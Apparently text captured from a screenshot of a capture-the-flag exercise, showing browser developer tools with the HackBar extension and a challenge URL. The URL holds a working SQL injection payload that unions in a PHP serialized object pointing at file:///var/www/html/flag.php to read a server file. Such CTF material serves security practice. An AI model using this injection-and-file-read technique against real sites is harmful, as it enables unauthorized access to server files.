 username age blog
0 0 file:///var/www/html/flag.php
the contents of his/her blog
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://e153bacf-3dcf-48bf-a5f9-a5918e52fa1a.node5.buuoj.cn:81/view.php?no=0 union  select 1,0,3,'O:8:"UserInfo":3:
{s:4:"name";s:1:"1";s:3:"age";i:0;s:4:"blog";s:29:"file:///var/www/html/flag.php";}' #
Use POST method
MODIFY HEADER
Name
Host